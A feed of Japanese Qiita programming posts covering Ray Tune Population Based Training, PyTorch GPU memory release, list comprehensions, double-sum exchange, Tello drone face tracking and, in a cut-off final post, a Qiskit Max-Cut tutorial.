- 投稿日:2021-03-15T23:33:40+09:00
【Ray Tune】Population Based Trainingを使って深層学習のハイパーパラメータをチューニングする with TF2【深層学習】
Population Based Training
PopulationBasedTrainingとは遺伝的アルゴリズムを活かしてニューラルネットワークのハイパーパラメータを最適化するアルゴリズムです。
- みんな大好きDeepMind産
- Grid Searchより探索範囲が少ない
- ほぼ全てのアルゴリズムのハイパラを最適化可能
という心強い性質を備えているので大変人気なアルゴリズムだと思います。
一方でハイパーパラメータの最適化は一般的にいって計算量が膨大なので多くの場合マルチプロセスでやったりクラウド上でマルチノードでやったりします。しかし分散処理は鬱陶しいのです...。
そこで今回は学習アルゴリズムを入力したらうまいこと勝手に分散処理でハイパラ調整してくれるチューニング専用ライブラリRay Tuneを利用します。
Pythonにおける超クールなマルチプロセッシングライブラリRayについてはこちらで紹介していますのでよかったらこちらも合わせてご覧ください。
Population Based Training とは

Population Based Trainingは早い話が遺伝的アルゴリズムです。
1. ランダムに初期化した10個のエージェントに並行して学習を進めさせる
2. 学習が終わったらパフォーマンスの高い3個のエージェントを残し残りのエージェントを全て捨てる
3. 捨てられた7個のエージェントに替えてExploreとExploitによって新しいエージェントを生み出すExplore
ExploreとしてよくあるのはPerturbとResample。
どちらも同時に用いることが可能で、Ray Tuneでは一定確率でランダムに選ばれる仕様です。Perturbは既存のハイパラに1.2もしくは0.8をランダムに掛け算します。
Resampleはもともとの探索空間からランダムにハイパラを選び出します。Exploit
Exploitではこれまでのエージェントの中で高いパフォーマンスを残していたモデルをランダムに抽出して全てをコピーしてくるものが多いです。Ray Tuneの実装ではハイパラだけでなく学習した重みもコピーします。
※もちろんここに出てきた10個とか3個とかそのあたりの具体的な数字は全部適当につけました。
Ray Tuneでの実装
環境
OS: Ubuntu18.04
Python: 3.6.9で動作確認
Deep Learning Framework: Tensorflow2.4 (どんなフレームワークでも可。深層学習でなくてもよき。)インストール
pip install ray ray[tune]それでは実装してみましょう。今回はおなじみmnistを学習していきます。ただのMLPって97%くらいしか精度でないイメージですがハイパラ最適化によって99%とか出せます。
Import & おまじない
地味に大事なおまじない。
import os import tensorflow as tf from tensorflow.keras.datasets import mnist from ray.tune.integration.keras import TuneReportCheckpointCallback from ray.tune.schedulers.pbt import PopulationBasedTraining import ray from ray import tune os.environ['TF_CPP_MIN_LOG_LEVEL'] = '3' def set_growth(): physical_devices = tf.config.list_physical_devices('GPU') if len(physical_devices) > 0: for device in physical_devices: tf.config.experimental.set_memory_growth(device, True)TF_CPP_MIN_LOG_LEVELを3にしておかないとTensorflowのInfoがコンソールから有益な情報を洗い流してしまいます。
あとはGPU使う人はTensorflowでマルチプロセス学習するときプロセスの開始と同時にこのset_growth()を呼ぶと幸せになれます。学習のメインループの用意
関数に学習ループをかいて関数ごと渡してやればかってにハイパラを最適化してくれます。
関数はconfigとcheckpoint_dirを引数に取る必要があります。ハイパラはconfigというdictに入っています。
configからハイパラを読み取って学習する関数を定義してやればよきです。checkpoint_dirはcheckpoint用のディレクトリのパスで、Exploit用にユーザーが好きな情報を保存することができます。
def train_mnist(config, checkpoint_dir=None): # GPU メモリ割り当てがバグらないようになるおまじない (also works for cpu-only machine) set growth() # batch_size = config["batch_size"]とかけばチューニング対象にできる。 batch_size = 128 epochs = 10 x_train, y_train, x_test, y_test = load_data() model = build_model(config, checkpoint_dir) model.fit( x_train, y_train, batch_size=batch_size, epochs=epochs, verbose=0, validation_data=(x_test, y_test), callbacks=[ TuneReportCheckpointCallback( metrics={"mean_accuracy": "accuracy"}, filename="model", frequency=5, ), ] )大事なこと
学習時にはパフォーマンスTuneに報告しなければなりません。
これはtune.reportという関数で通常実現されますがTensorflowのFit関数を使って学習する場合はTuneReportCheckpointCallbackを使えばExploit時のためのモデルパラメータの保存もTuneへのパフォーマンスの報告もAutoでやってくれます。TensorflowやTorchなどのメジャーなフレームワークの場合このようなお手軽なAPIが公開されているので探してみてください。手動で学習する場合は学習ループの中で
tune.report(score=score)などとかけばTuneがパフォーマンスを認識してくれます。あとはトレーニングループの中に使われている関数を実装すれば完成です。
ちなみに別に関数をこんなふうに分類する必要はないです。データをロードする関数とモデルを用意する関数
def load_data(): (x_train, y_train), (x_test, y_test) = mnist.load_data() x_train, x_test = x_train / 255.0, x_test / 255.0 return x_train, y_train, x_test, y_test def build_model(config: dict, checkpoint_dir: str) -> tf.keras.models.Model: num_classes = 10 if checkpoint_dir: checkpoint_filepath = os.path.join(checkpoint_dir, "model") model = tf.keras.models.load_model(checkpoint_filepath) else: model = tf.keras.models.Sequential([ tf.keras.layers.Flatten(input_shape=(28, 28)), tf.keras.layers.Dense(config["hidden"], activation="relu"), tf.keras.layers.Dropout(0.2), tf.keras.layers.Dense(num_classes, activation="softmax") ]) model.compile( loss="sparse_categorical_crossentropy", optimizer=tf.keras.optimizers.SGD( lr=config["lr"], momentum=config["momentum"]), metrics=["accuracy"]) return modelそれでは用意したトレーニングループを使ってPopulation Based Trainingを実行しましょう。複数プロセスを管理するコントローラを書くのは骨が折れる作業ですが、Ray Tuneならへっちゃらです。
tune.runの引数に①さっき作ったトレーニングループの関数と②おまじないで作るPopulationBasedTrainingインスタンスを渡してやるだけ!sched = PopulationBasedTraining( time_attr="training_iteration", perturbation_interval=4, hyperparam_mutations=search_space # 後述 ) analysis = tune.run( train_mnist, name="exp", scheduler=sched, metric="mean_accuracy", mode="max", stop={ "training_iteration": 10 # エージェント本番はもうちょっと増やしましょう。 }, num_samples=10, # 並走するエージェントの数。大きくしても同時に保持するプロセスの数は変わらない。 resources_per_trial=resource_per_trial, # 後述 ) print("Best hyperparameters found were: ", analysis.best_config)説明のない引数についてはおまじないだとおもっていてください。
探索空間の設定
PopulationBasedTrainingの引数にあったhyperparam_mutations引数にいい感じのdictを渡してあげることでハイパラの探索空間が指定できます。連続的なものから離散的なもの、はては自作関数まで幅広く使えるのですが詳しくはドキュメントを参照。
search_space = { "lr": tune.uniform(0.001, 0.1), "momentum": tune.uniform(0.1, 0.9), "hidden": tune.randint(32, 512), }計算コストの割当
tune.runのresources_per_trial引数にわたすdictで各プロセスあたりの計算資源を設定できるのですが...ここは少しだけ気を使っていただきたい。
例えば8コア1GPUのマシンなら
resource_per_trial = { "cpu": 2, "gpu": 0.25 }こんな設定はとても無難です。上のサンプルなら皆さんのマシンでそのまま動かすことができるでしょう。
しかしながらあなたの学習をこのリソース配分で実行して本当に大丈夫でしょうか?
自作トレーニングループのGPU使用メモリ量が4GBだとしたら、GPU1枚には16GBが必要になりますね。
GPUメモリが6GBしかないのにそんな無茶をさせてしまうとあっさりとフリーズすることもあります。
うっかり会社で借りてるクラウドをダウンさせてしまわないように注意してくださいね。
まずは学習ループ1つを走らせてみて
nvidia-smiしてGPU使用量を確認してから適切な数値を設定してあげてください。小さすぎたらダメですよ。まとめ
筆者のうろおぼえな記憶ではこのチュートリアルコードでかいたような単純なMLPではMNISTは97%くらいしかでなかったようなきがします。
でもハイパラを本気でチューニングしてみると99%くらい出ます。Ray Tuneは使ってみたらとても簡単に実装できたのでハイパラ最適化に困っている人はぜひ使ってみてください。
あとはTensorflow2以外に応用する場合などに向けての細かいチュートリアルは書きませんでしたが需要があればかくかもしれません。
それでは。

- 投稿日:2021-03-15T23:19:26+09:00
Pytorchのtensorが占有しているGPUのメモリを開放する方法
結論
GPUに移した変数をdelした後、torch.cuda.empty_cache()を叩くと良い。
検証1:delの後torch.cuda.empty_cache()を叩きGPUのメモリを確認
Python 3.7.8 | packaged by conda-forge | (default, Jul 31 2020, 02:25:08) [GCC 7.5.0] on linux Type "help", "copyright", "credits" or "license" for more information. >>> import torch >>> torch.__version__ '1.6.0' >>> import GPUtil >>> GPUtil.showUtilization() | ID | GPU | MEM | ------------------ | 0 | 0% | 7% | >>> a = torch.rand(1, 1000, 1000, 1000).to("cuda") >>> GPUtil.showUtilization() | ID | GPU | MEM | ------------------ | 0 | 0% | 26% | >>> del a >>> torch.cuda.empty_cache() >>> GPUtil.showUtilization() | ID | GPU | MEM | ------------------ | 0 | 0% | 7% |なぜdelの後にtorch.cuda.empty_cache()を叩くのか
delだけではキャッシュが残ってしまうから。
そのため、torch.cuda.empty_cache()でキャッシュも消す必要がある。検証2:検証1のコードの合間にキャッシュとキャッシングアロケータのメモリを可視化
Python 3.7.8 | packaged by conda-forge | (default, Jul 31 2020, 02:25:08) [GCC 7.5.0] on linux Type "help", "copyright", "credits" or "license" for more information. >>> import torch >>> torch.__version__ '1.6.0' >>> device = torch.device("cuda:0") >>> torch.cuda.get_device_properties(device=device).total_memory 24032378880 >>> torch.cuda.memory_reserved(device=device) # キャッシュ 0 >>> torch.cuda.memory_allocated(device=device)# キャッシングアロケータ 0 >>> a = torch.rand(1, 1000, 1000, 1000).to("cuda:0") >>> torch.cuda.memory_reserved(device=device) # 大規模なtensorを作ったため0ではなくなっている。 4001366016 >>> torch.cuda.memory_allocated(device=device)# 大規模なtensorを作ったため0ではなくなっている。 4000000000 >>> del a >>> torch.cuda.memory_reserved(device=device) # del aをした後でもキャッシュは変わらず 4001366016 >>> torch.cuda.memory_allocated(device=device)# キャッシングアロケータのメモリの占有は0になる 0 >>> torch.cuda.empty_cache() >>> torch.cuda.memory_reserved(device=device) # キャッシュが0になる 0 >>> torch.cuda.memory_allocated(device=device)# 前回が0だったので変わらず 0参考
https://pytorch.org/docs/1.6.0/cuda.html?highlight=torch%20cuda%20empty_cache#torch.cuda.empty_cache
https://pytorch.org/docs/stable/cuda.html?highlight=torch%20cuda%20memory_reserved#torch.cuda.memory_reserved
- 投稿日:2021-03-15T23:12:07+09:00
[Python] リスト内包表記
概要
1: リスト内包表記とは
2: リスト内包表記の使い方①(基本型)
3: リスト内包表記の使い方②(基本形+if文)最近、リスト内包表記の使用頻度が増えてきて、なぜ使用した方が良いかを実感できたため、備忘録として記載。
検証環境
OS:18.04.5 LTS
Python:3.6.91: リスト内包表記とは
- for文などの反復処理を比較的シンプルに書くことのできる記法である。
- for文を使用してループ処理するよりも、実行速度が早い
- 関数型言語の記法 ※ Python言語は、オブジェクト指向PGと関数型PGの両面の特徴を持つ
2: リスト内包表記の使い方①(基本型)
基本の型
[ 式 for 繰り返し変数 in シーケンス ]例1: 文字列(string型)で格納されているリストを数値(int型)に変換する
# データ point_list = [ '80', '100', '20', '30', '40' ] # 実行 point_list = [int(i) for i in point_list] # 結果 [80, 100, 20, 30, 40]例2: 数値(int型)で格納されているリストを文字列(string型)に変換する
# データ point_list = [ 80, 100, 20, 30, 40 ] # 実行 point_list = [str(i) for i in point_list] # 結果 ['80', '100', '20', '30', '40']3: リスト内包表記の使い方②(基本形+if文使用)
- if文を使用すると、繰り返し変数の判定でTrueのデータのみリストに追加する
# データ point_list = [ '80', '100', '20', '30', 'AL' ] # 実行 point_list = [int(i) for i in point_list if i.isdigit()] # 結果 [80, 100, 20, 30]
- 投稿日:2021-03-15T20:43:16+09:00
二重和の交換が苦手なあなたへ
はじめに
数学を学んでいると, 二重和の交換を行う場面がよくあります.
例えば次のようなものです.\sum_{n = 0}^{T}\sum_{k = 0}^{n}a_{n, k} = \sum_{k = 0}^{T}\sum_{n = k}^{T}a_{n, k}慣れてしまえばどうってことのない等式変形なのですが, 初見ではなかなか理解することができないものです.
本記事では二重和の交換, 特に和のインデックスが独立していない場合について解説を行います.
また等号が正しいことを確認するために, Pythonを用いて簡単な検算を行います.高校数学レベルで理解できるので, お気軽にご覧いただければと思います.
また, 大学で学ぶ線形代数では二重和の計算を行うシーンが多々あります.
この春から大学生になる方々は是非本記事で二重和の交換に対する苦手意識を無くしていただきたいです!和のインデックスが独立しているケース
上記のような二重和を考える前に, まずはもっとシンプルな以下のケースを考えます.
\sum_{n = 0}^{T}\sum_{k = 0}^{T}a_{n, k}この二重和は簡単に交換できます.
$k$ が $0$ から $T$ まで走ってから$n$ が $0$ から $T$ まで走ることと, $n$ が $0$ から $T$ まで走ってから $k$ が $0$ から $T$ まで走ることは同じですので,\sum_{n = 0}^{T}\sum_{k = 0}^{T}a_{n, k} = \sum_{k = 0}^{T}\sum_{n = 0}^{T}a_{n, k}と単純に和を入れ替えればよいだけです.
二重和の計算が複雑になるのは, 最初に挙げたような和のインデックスが独立していない場合です.和のインデックスが独立していないケース
では早速次の二重和

\sum_{n = 0}^{T}\sum_{k = 0}^{n}a_{n, k}を交換していきましょう.
こういうケースでは カウントの順番 に着目するとよいです.上の二重和は, $k$ と $n$ を下図の順番で足し合わせていることに気づいてください.
青の矢印は $n$ を $1$ つ固定したときの $k$ が渡る和に対応しています.
そして, 青の矢印を上へスライドしていくことが $k$ を渡る和に対応しています.ここで, カウントの順番を下図のように変更してみましょう.
緑の矢印は $k$ を $1$ つ固定したときの $n$ を渡る和に対応しています.
そして, 緑の矢印を横方向へスライドしていくことが $n$ を渡る和に対応しています.
これは\sum_{k = 0}^{T}\sum_{n = k}^{T}a_{n, k}に対応していますね.
そして, $2$ つの画像はどちらも同じ個数の格子点に渡る和ですので,\sum_{n = 0}^{T}\sum_{k = 0}^{n}a_{n, k} = \sum_{k = 0}^{T}\sum_{n = k}^{T}a_{n, k}が成り立つというわけです.
慣れないうちは狐につままれたような気分になりますね.
しかし何度か練習していくうちに簡単に交換をできるようになりますのでご安心ください.では最後にこの和の交換が実際に正しいのか,
\sum_{n = 0}^{T}\sum_{k = 0}^{n}\binom{n}{k} = \sum_{k = 0}^{T}\sum_{n = k}^{T}\binom{n}{k}を例に Python で実験してみましょう.
exchange_sum.pyfrom sympy import binomial def sumfunction(T) : """ 上記等式の左辺 """ retval = 0 for n in range(0, T + 1): for k in range(0, n + 1): retval += binomial(n, k) return retval def exchange_sumfunction(T) : """ 上記等式の右辺 """ retval = 0 for k in range(0, T + 1): for n in range(k, T + 1): retval += binomial(n, k) return retval if __name__ == "__main__": for T in range(1, 101): if sumfunction(T) == exchange_sumfunction(T): print(f'sumfunction({T}) = exchange_sumfunction(T) = {sumfunction(T)}')出力結果sumfunction(1) = exchange_sumfunction(1) = 3 sumfunction(2) = exchange_sumfunction(2) = 7 sumfunction(3) = exchange_sumfunction(3) = 15 sumfunction(4) = exchange_sumfunction(4) = 31 sumfunction(5) = exchange_sumfunction(5) = 63 sumfunction(6) = exchange_sumfunction(6) = 127 sumfunction(7) = exchange_sumfunction(7) = 255 sumfunction(8) = exchange_sumfunction(8) = 511 sumfunction(9) = exchange_sumfunction(9) = 1023 sumfunction(10) = exchange_sumfunction(10) = 2047 sumfunction(11) = exchange_sumfunction(11) = 4095 sumfunction(12) = exchange_sumfunction(12) = 8191 sumfunction(13) = exchange_sumfunction(13) = 16383 sumfunction(14) = exchange_sumfunction(14) = 32767 sumfunction(15) = exchange_sumfunction(15) = 65535 sumfunction(16) = exchange_sumfunction(16) = 131071 sumfunction(17) = exchange_sumfunction(17) = 262143 sumfunction(18) = exchange_sumfunction(18) = 524287 sumfunction(19) = exchange_sumfunction(19) = 1048575 sumfunction(20) = exchange_sumfunction(20) = 2097151 sumfunction(21) = exchange_sumfunction(21) = 4194303 sumfunction(22) = exchange_sumfunction(22) = 8388607 sumfunction(23) = exchange_sumfunction(23) = 16777215 sumfunction(24) = exchange_sumfunction(24) = 33554431 sumfunction(25) = exchange_sumfunction(25) = 67108863 sumfunction(26) = exchange_sumfunction(26) = 134217727 sumfunction(27) = exchange_sumfunction(27) = 268435455 sumfunction(28) = exchange_sumfunction(28) = 536870911 sumfunction(29) = exchange_sumfunction(29) = 1073741823 sumfunction(30) = exchange_sumfunction(30) = 2147483647 sumfunction(31) = exchange_sumfunction(31) = 4294967295 sumfunction(32) = exchange_sumfunction(32) = 8589934591 sumfunction(33) = exchange_sumfunction(33) = 17179869183 sumfunction(34) = exchange_sumfunction(34) = 34359738367 sumfunction(35) = exchange_sumfunction(35) = 68719476735 sumfunction(36) = exchange_sumfunction(36) = 137438953471 sumfunction(37) = exchange_sumfunction(37) = 274877906943 sumfunction(38) = exchange_sumfunction(38) = 549755813887 sumfunction(39) = exchange_sumfunction(39) = 1099511627775 sumfunction(40) = exchange_sumfunction(40) = 2199023255551 sumfunction(41) = exchange_sumfunction(41) = 4398046511103 sumfunction(42) = exchange_sumfunction(42) = 8796093022207 sumfunction(43) = exchange_sumfunction(43) = 17592186044415 sumfunction(44) = exchange_sumfunction(44) = 35184372088831 sumfunction(45) = exchange_sumfunction(45) = 70368744177663 sumfunction(46) = exchange_sumfunction(46) = 140737488355327 sumfunction(47) = exchange_sumfunction(47) = 281474976710655 sumfunction(48) = exchange_sumfunction(48) = 562949953421311 sumfunction(49) = exchange_sumfunction(49) = 1125899906842623 sumfunction(50) = exchange_sumfunction(50) = 2251799813685247 sumfunction(51) = exchange_sumfunction(51) = 4503599627370495 sumfunction(52) = exchange_sumfunction(52) = 9007199254740991 sumfunction(53) = exchange_sumfunction(53) = 18014398509481983 sumfunction(54) = exchange_sumfunction(54) = 36028797018963967 sumfunction(55) = exchange_sumfunction(55) = 72057594037927935 sumfunction(56) = exchange_sumfunction(56) = 144115188075855871 sumfunction(57) = exchange_sumfunction(57) = 288230376151711743 sumfunction(58) = exchange_sumfunction(58) = 576460752303423487 sumfunction(59) = exchange_sumfunction(59) = 1152921504606846975 sumfunction(60) = exchange_sumfunction(60) = 2305843009213693951 sumfunction(61) = exchange_sumfunction(61) = 4611686018427387903 sumfunction(62) = exchange_sumfunction(62) = 9223372036854775807 sumfunction(63) = exchange_sumfunction(63) = 18446744073709551615 sumfunction(64) = exchange_sumfunction(64) = 36893488147419103231 sumfunction(65) = exchange_sumfunction(65) = 73786976294838206463 sumfunction(66) = exchange_sumfunction(66) = 147573952589676412927 sumfunction(67) = exchange_sumfunction(67) = 295147905179352825855 sumfunction(68) = exchange_sumfunction(68) = 590295810358705651711 sumfunction(69) = exchange_sumfunction(69) = 1180591620717411303423 sumfunction(70) = exchange_sumfunction(70) = 2361183241434822606847 sumfunction(71) = exchange_sumfunction(71) = 4722366482869645213695 sumfunction(72) = exchange_sumfunction(72) = 9444732965739290427391 sumfunction(73) = exchange_sumfunction(73) = 18889465931478580854783 sumfunction(74) = exchange_sumfunction(74) = 37778931862957161709567 sumfunction(75) = exchange_sumfunction(75) = 75557863725914323419135 sumfunction(76) = exchange_sumfunction(76) = 151115727451828646838271 sumfunction(77) = exchange_sumfunction(77) = 302231454903657293676543 sumfunction(78) = exchange_sumfunction(78) = 604462909807314587353087 sumfunction(79) = exchange_sumfunction(79) = 1208925819614629174706175 sumfunction(80) = exchange_sumfunction(80) = 2417851639229258349412351 sumfunction(81) = exchange_sumfunction(81) = 4835703278458516698824703 sumfunction(82) = exchange_sumfunction(82) = 9671406556917033397649407 sumfunction(83) = exchange_sumfunction(83) = 19342813113834066795298815 sumfunction(84) = exchange_sumfunction(84) = 38685626227668133590597631 sumfunction(85) = exchange_sumfunction(85) = 77371252455336267181195263 sumfunction(86) = exchange_sumfunction(86) = 154742504910672534362390527 sumfunction(87) = exchange_sumfunction(87) = 309485009821345068724781055 sumfunction(88) = exchange_sumfunction(88) = 618970019642690137449562111 sumfunction(89) = exchange_sumfunction(89) = 1237940039285380274899124223 sumfunction(90) = exchange_sumfunction(90) = 2475880078570760549798248447 sumfunction(91) = exchange_sumfunction(91) = 4951760157141521099596496895 sumfunction(92) = exchange_sumfunction(92) = 9903520314283042199192993791 sumfunction(93) = exchange_sumfunction(93) = 19807040628566084398385987583 sumfunction(94) = exchange_sumfunction(94) = 39614081257132168796771975167 sumfunction(95) = exchange_sumfunction(95) = 79228162514264337593543950335 sumfunction(96) = exchange_sumfunction(96) = 158456325028528675187087900671 sumfunction(97) = exchange_sumfunction(97) = 316912650057057350374175801343 sumfunction(98) = exchange_sumfunction(98) = 633825300114114700748351602687 sumfunction(99) = exchange_sumfunction(99) = 1267650600228229401496703205375 sumfunction(100) = exchange_sumfunction(100) = 2535301200456458802993406410751$T$ を $1$ から $100$ まで動かしてみましたが, きちんと成立していますね.
さいごに
今回は有限和を取り扱いましたが, 二重級数の場合にも収束性が担保されていれば同様の考え方で和を交換することができます.
またお気づきの方も多いと思いますがこの考え方は重積分の計算にも出てきますね.
要はあれの離散版です.何か対象を数え上げる, ということにはたくさんの楽しみや喜びが隠れています.
皆さんも是非物を数える際には, そこに隠れている数学に想いを馳せてみてください!

- 投稿日:2021-03-15T19:48:49+09:00
Tello(ドローン)を使った顔認識自動追尾システム
はじめに
専門学校のAI専攻2年目になる、制作課題で作成しました。(Qiita初投稿)
顔認識についてより深く知り、モノを使うことでより楽しくできるんじゃないかという考えから、ドローンを使った顔認識システムを作りました。実際に完成したものの動画はこちら↓(一緒に作った友達です:許可取ってます)
https://gyazo.com/9ee100a8fecafbedec1b330c8ec2dbbd1.ドローンの離陸・着陸・カメラの起動
ドローンはTelloをつかっており、Pythonで制御しています。
# telloへのアクセス用 tello_ip = '192.168.10.1' tello_port = 8889 tello_address = (tello_ip, tello_port) # telloからの受信用 VS_UDP_IP = '0.0.0.0' VS_UDP_PORT = 11111 # VideoCapture用のオブジェクト準備 cap = None # データ受信用のオブジェクト準備 response = None # 通信用のソケットを作成 # ※アドレスファミリ:AF_INET(IPv4)、ソケットタイプ:SOCK_DGRAM(UDP) sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # ビデオストリーミング開始 sent = sock.sendto(b'streamon', tello_address) udp_video_address = 'udp://@' + VS_UDP_IP + ':' + str(VS_UDP_PORT) if cap is None: cap = cv2.VideoCapture(udp_video_address) if not cap.isOpened(): cap.open(udp_video_address) # 離陸 sent = sock.sendto(b'takeoff', tello_address) time.sleep(10) # qキーを押して着陸 if cv2.waitKey(1) & 0xFF == ord('q'): sent = sock.sendto(b'land', tello_address) break # ビデオストリーミング停止 sent = sock.sendto(b'streamoff', tello_address)2.haarcascadeを使った顔認識
今回ドローンのカメラで顔認識を使いたいので、haarcascadeファイルを使いました。
動かしていくうちに、画像読み込みをカラーではなく白黒にしたほうが制度が上がりました。cap = cv2.VideoCapture(0) cascade_path = "haarcascade_frontalface_default.xml" face_cascade = cv2.CascadeClassifier(cascade_path) while(True): ret, frame = cap.read() gray = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY) faces = face_cascade.detectMultiScale(gray, 1.3, 5) for (x,y,w,h) in faces: frame = cv2.rectangle(gray,(x,y),(x+w,y+h),color,2) cap.release() cv2.destroyAllWindows()参考にしたサイト↓
https://qiita.com/mix_dvd/items/98feedc8c98bc7790b303.追尾システム
追尾システムですが、下の画像はドローンで映し出した映像だと思ってください。
まず画像の中心点と顔認識の中心点をとって、自分たちで決めた領域内に入っていなかった場合、ドローン操作で右に行ったり左に動かしています。また、顔の面積をとってきて指定したサイズより大きければ後ろに下がったり、小さければ前に移動してくれます。
4.完成形
今現在のドローン制御の、全コードはこんな感じです
tello_tracking.pyimport cv2 import socket import threading import boto3 import time color = (0, 0, 0) # telloへのアクセス用 tello_ip = '192.168.10.1' tello_port = 8889 tello_address = (tello_ip, tello_port) # telloからの受信用 VS_UDP_IP = '0.0.0.0' VS_UDP_PORT = 11111 # VideoCapture用のオブジェクト準備 cap = None # データ受信用のオブジェクト準備 response = None # 通信用のソケットを作成 # ※アドレスファミリ:AF_INET(IPv4)、ソケットタイプ:SOCK_DGRAM(UDP) sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # リッスン状態にする sock.bind(('', tello_port)) cap = cv2.VideoCapture(0) cascade_path = "haarcascade_frontalface_default.xml" face_cascade = cv2.CascadeClassifier(cascade_path) # データ受け取り用の関数 def recv(): count = 0 while True: try: data, server = sock.recvfrom(1518) print(data.decode(encoding="utf-8")) except Exception: print ('\nExit . . .\n') break # コマンドモードを使うため'command'というテキストを投げる sent = sock.sendto(b'command', tello_address) # ビデオストリーミング開始 sent = sock.sendto(b'streamon', tello_address) print("streamon") # time.sleep(10)qqqqq udp_video_address = 'udp://@' + VS_UDP_IP + ':' + str(VS_UDP_PORT) if cap is None: cap = cv2.VideoCapture(udp_video_address) if not cap.isOpened(): cap.open(udp_video_address) # 離陸 sent = sock.sendto(b'takeoff', tello_address) time.sleep(10) #上に20cm sent = sock.sendto(b'up 20', tello_address) time.sleep(10) #キャプチャ画面の中心点の取得 width = int(cap.get(cv2.CAP_PROP_FRAME_WIDTH)) height = int(cap.get(cv2.CAP_PROP_FRAME_HEIGHT)) c_x = width//2 c_y = height//2 c_w = width//4 c_h = height//4 c_x_max = c_x + 50 c_x_min = c_x - 50 while(True): ret, frame = cap.read() gray = cv2.cvtColor(frame, cv2.COLOR_BGR2GRAY) faces = face_cascade.detectMultiScale(gray, 1.3, 5) for (x,y,w,h) in faces: frame = cv2.rectangle(gray,(x,y),(x+w,y+h),color,2) a=x b=y c=x+w d=y+h face_area = h * w / 100 f_x = (a+c)//2 f_y = (b+d)//2 print(face_area) # print("center" , c_x, c_y) # print("face" , f_x, f_y) # print("width" , width) #追尾制御 横、前後移動 if 0 < f_x < 370: #右に20cm sent = sock.sendto(b'left 20', tello_address) elif 590 < f_x < 960: #左に20cm sent = sock.sendto(b'right 20', tello_address) elif 100 < face_area < 200: #前に20cm sent = sock.sendto(b'forward 20', tello_address) elif 500 < face_area < 600: #後ろに20cm sent = sock.sendto(b'back 20', tello_address) cv2.imshow('frame', gray) # qキーを押して着陸 if cv2.waitKey(1) & 0xFF == ord('q'): sent = sock.sendto(b'land', tello_address) break cap.release() cv2.destroyAllWindows() # ビデオストリーミング停止 sent = sock.sendto(b'streamoff', tello_address)time.sleepはドローンを動かす時に少し時間がかかるので、一気に命令を送るとうまく動かなくなるので入れてます。
全体的に見づらい部分や、変数など使ってますがご了承ください。
5.感想
チーム内で追尾システムの案を出し合って実現できたことがよかった。
ドローンを使うことが初めてだったが、最初は手こずったもののい、ちゃんと追尾することができたときの達成感があったのと制作してて楽しかったです。これからも、いろいろと制作したもののを乗せていくのでよろしくお願いします。

- 投稿日:2021-03-15T19:21:02+09:00
【初心者】QiskitのWeightedPauliOperatorが分からないから分からないなりに調べてみた
Max-Cut問題を解こう
長い冬が終わり、梅の花が咲き始め、春の陽気漂うこの時期にふと解きたくなる問題がある。
そう、「Max-Cut問題」だ。
(※ 個人差がありますし、別に自分は解きたいとは思いません)
Max-Cut問題はグラフの頂点を2つのグループに分ける時に、グループ間の辺の本数が最大になるような分け方を考える問題。
量子コンピュータ用のフレームワークであるQiskitでは各辺に重みをつけたグラフを描き、Max-Cut問題を作ることができる。import matplotlib.pyplot as plt import numpy as np import networkx as nx n=5 # ノードの数 G=nx.Graph() G.add_nodes_from(np.arange(0,n,1)) elist=[(0,1,1.0),(0,3,1.0),(1,2,1.0),(2,3,1.0),(2,4,1.0),(3,4,1.0)] # tuple is (i,j,weight) where (i,j) is the edge G.add_weighted_edges_from(elist) colors = ['r' for node in G.nodes()] pos = nx.spring_layout(G) def draw_graph(G, colors, pos): default_axes = plt.axes(frameon=True) nx.draw_networkx(G, node_color=colors, node_size=600, alpha=.8, ax=default_axes, pos=pos) edge_labels = nx.get_edge_attributes(G, 'weight') nx.draw_networkx_edge_labels(G, pos=pos, edge_labels=edge_labels) draw_graph(G, colors, pos)
さらに上記のMax-Cut問題は各辺の重みを使って以下の行列で表現することができる。
w = np.zeros([n,n]) for i in range(n): for j in range(n): temp = G.get_edge_data(i,j,default=0) if temp != 0: w[i,j] = temp['weight'] print(w)# 結果 [[0. 1. 0. 1. 0.] [1. 0. 1. 0. 0.] [0. 1. 0. 1. 1.] [1. 0. 1. 0. 1.] [0. 0. 1. 1. 0.]]行列のi行j列の値は、i番目のノードとj番目へのノードをつなぐ辺の重みであり、辺で結ばれていないものや同じノード同士は0となる。
この行列がいわゆるQUBO(二次非制約二項最適化問題)であり、イジングモデルの問題を解く際に必要な情報になる。
以下ではこのQUBOとQiskitのツールを用いてMax-Cut問題を解いていく。
Max-Cut用のモジュール 「max_cut」
Qiskitにはその用途に合わせてTerra、Ignis、Aer、Aquaという4つのモジュール群が用意されているが(FF4のゴルベーザ四天王みたい!...FFやったことないけど)、今回は量子コンピュータ用のアルゴリズムを提供するAquaを利用する。
イジングモデルの問題はAquaが提供するモジュールの1つであるqiskit.optimization.applications.isingからmax_cutをインポートして解くことができる。
